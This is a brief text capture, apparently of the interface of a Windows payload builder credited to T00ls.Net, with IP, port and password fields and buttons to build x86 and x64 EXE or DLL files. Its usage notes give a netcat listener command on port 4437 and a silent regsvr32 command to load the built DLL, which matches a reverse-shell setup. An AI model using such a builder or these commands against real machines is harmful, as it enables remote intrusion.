 MFC配置端 By T00ls.Net
使用方
IP地
127.0.0.1
EXE使用：
NC监听端口，直接运行
DLL使用：
nc -vv -lp 4437
regsvr32 /s /u server.d
端口
4437
其他信
123456
Build x86 EXE
Build x86 DLL
Build x64 EXE
Build x64 DLL